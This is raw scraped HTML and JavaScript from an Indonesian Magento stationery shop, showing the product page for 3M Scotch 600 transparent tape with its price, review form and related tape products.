for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8SUSweO0Array = document.querySelectorAll('li#product-item_2048');
    if(elem8SUSweO0Array.length !== 'undefined'){
        elem8SUSweO0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9096hgjrArray = document.querySelectorAll('li#product-item_144');
    if(elem9096hgjrArray.length !== 'undefined'){
        elem9096hgjrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8q43kCmIArray = document.querySelectorAll('li#product-item_1761');
    if(elem8q43kCmIArray.length !== 'undefined'){
        elem8q43kCmIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4z3oVIXpArray = document.querySelectorAll('li#product-item_1872');
    if(elem4z3oVIXpArray.length !== 'undefined'){
        elem4z3oVIXpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLCb3EwclArray = document.querySelectorAll('li#product-item_612');
    if(elemLCb3EwclArray.length !== 'undefined'){
        elemLCb3EwclArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhX9p1dj7Array = document.querySelectorAll('li#product-item_1833');
    if(elemhX9p1dj7Array.length !== 'undefined'){
        elemhX9p1dj7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdPcrS35RArray = document.querySelectorAll('li#product-item_2124');
    if(elemdPcrS35RArray.length !== 'undefined'){
        elemdPcrS35RArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "SKN\u002DGroup\u002Dplannerboard"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokostationery.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-45"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-45"  data-price-amount="23500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >3M-SCOTCH-600</div></div></div></div>    <div class="product alert price"><a href="https://www.tokostationery.id/productalert/add/price/product_id/45/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="3M-SCOTCH-600" action="https://www.tokostationery.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s/product/45/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="45" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="45" /><input name="form_key" type="hidden" value="36ZAP1hPuqFUG77L" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.tokostationery.id/sendfriend/product/send/id/45/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >3M Scotch 600 Selotip Transparan Jernih 1/2 inchx 1296 inch (36y)</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.tokostationery.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/3/m/3m_scotch_600_transparent_tape_1_2_x_1296___36y_.jpg" /></div><!--mf_product_label_gallery_comment_45--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Produk Stationery 3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) yang Kami jual Asli / Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">3M Scotch</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">3M Scotch 600 Selotip Transparan Jernih 1/2 inchx 1296 inch (36y)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Roll</td></tr> <tr><th class="col label" scope="row">Ukuran per Unit</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Unit">-</td></tr> <tr><th class="col label" scope="row">Ukuran per Karton</th><td class="col data" data-th="Ukuran&#x20;per&#x20;Karton">-</td></tr> <tr><th class="col label" scope="row">Qty (Karton)</th><td class="col data" data-th="Qty&#x20;&#x28;Karton&#x29;">144 Roll/Case</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">5 Des 2022</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Selotip Kantor</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.tokostationery.id/review/product/post/id/45/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="36ZAP1hPuqFUG77L" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>3M Scotch 600 Transparent tape 1/2 inchx 1296 inch (36y) cellotape Bening 1 Cm</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="36ZAP1hPuqFUG77L" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_28" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-28"><span class="product-image-wrapper"><!--mf_product_label_comment_28--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3b_mountingtape_12mm_x_3m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;harga&#x20;normal&#x20;29000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-28 {
    width: 152px;
}
.product-image-container-28 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3B&#x20;Mounting&#x20;Tape&#x20;12mm&#x20;x&#x20;3m&#x20;Double&#x20;tape&#x20;Pemasangan" href="https://www.tokostationery.id/3m-scotch-110-3b-mounting-tape-12mmx3m.html">3M Scotch 110-3B Mounting Tape 12mm x 3m Double tape Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="28" data-price-box="product-id-28">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-28"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-28"  data-price-amount="32500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox28" name="related_products[]" value="28" /><label class="label" for="related-checkbox28"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":28,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"28","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.tokostationery.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox68" name="related_products[]" value="68" /><label class="label" for="related-checkbox68"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":68,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"68","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvM20tc2NvdGNoLTYwMC10cmFuc3BhcmVudC10YXBlLTA1LWluY2h4MTI5Ni1pbmNoLTM2eS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1336" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-opp-tape-opp-2a-50-50m-54yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1336"><span class="product-image-wrapper"><!--mf_product_label_comment_1336--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 